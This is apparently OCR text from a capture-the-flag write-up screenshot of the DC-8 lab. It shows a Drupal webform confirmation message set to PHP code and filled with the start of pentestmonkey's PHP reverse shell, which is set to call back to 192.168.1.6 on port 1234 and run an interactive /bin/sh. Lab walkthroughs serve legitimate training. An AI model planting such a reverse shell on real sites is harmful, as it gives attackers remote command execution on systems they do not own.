 不安全 192.168.1.3/node/3#overlay-context=&overlay=node/3/webform/configure
Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports
Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)